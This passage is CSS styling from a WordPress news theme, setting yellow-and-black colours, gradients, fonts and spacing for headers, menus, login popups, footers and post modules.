    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #0a0a0a;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7c700 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f7c700;
        background: -moz-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f7c700), color-stop(100%, #f7e083));
        background: -webkit-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: -o-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: -ms-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: linear-gradient(to bottom, #f7c700 0%, #f7e083 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7c700', endColorstr='#f7e083', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fdf1c4;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #0a0a0a;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0a0a0a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0a0a0a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:urbane;
	font-size:14px;
	line-height:24px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:urbane;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:urbane;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:urbane;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:urbane;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:urbane;
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:starling;
	font-size:22px;
	line-height:28px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:urbane;
	font-size:44px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:urbane;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:urbane;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:urbane;
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:starling;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:starling;
	
    }



	
    body, p {
    	font-family:urbane;
	font-size:16px;
	line-height:22px;
	font-weight:500;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #0a0a0a;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #0a0a0a;
    }
    .mfp-content #register-link:before {
        border-color: #0a0a0a;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #fdf1c4;
    }
    
    .white-popup-block:after {
        background: #f7c700;
        background: -moz-linear-gradient(45deg, #f7c700 0%, #f7db6c 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #f7c700), color-stop(100%, #f7db6c));
        background: -webkit-linear-gradient(45deg, #f7c700 0%, #f7db6c 100%);
        background: linear-gradient(45deg, #f7c700 0%, #f7db6c 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:urbane;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f7c700;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f7c700;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f7c700 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f7c700;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #232425;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #232425;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f7c700;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f7c700;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f7c700;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f7c700 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f7db94;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f7db94;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f7db94 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #f7db94;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #0a0a0a;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #0a0a0a;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:urbane;
	font-size:14px;
	line-height:24px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:urbane;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #f7c700;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #fdf1c4;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fdf1c4 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #fdf1c4;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #fdf1c4;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #0a0a0a;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #0a0a0a;
    }


    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #0a0a0a;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #0a0a0a;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #0a0a0a;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #f7c700;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #f7c700;
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #f7c700;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ededed;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ededed;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ededed;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search,
    .td-theme-wrap .td-header-sp-top-widget .td-drop-down-search,
    .td-theme-wrap #td-header-search {
        background-color: #f7f7f7;
    }
    
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .td-aj-search-results {
        border-color: #f7c700 !important;
    }
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #5e5e5e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f7e8c3 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7c700;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #0a0a0a;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #d6d6d6;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fdf1c4;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0a0000;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f7c700;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #0a0a0a;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #fdf1c4;
    }
    
    
    .td-sub-footer-container {
        background-color: #232425;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7c700;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #0a0a0a;
    }



    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .post .td-post-header .entry-title {
        color: #0a0a0a;
    }
    .td_module_15 .entry-title a {
        color: #0a0a0a;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0a0a;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #0a0a0a;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0a0a;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #f7c700;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #f7c700;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:urbane;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:urbane;
	
    }
    
    .td-post-date .entry-date {
        font-family:urbane;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:urbane;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:urbane;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:urbane;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:urbane;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:urbane;
	font-size:14px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:urbane;
	font-size:13px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:urbane;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:urbane;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:urbane;
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:22px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
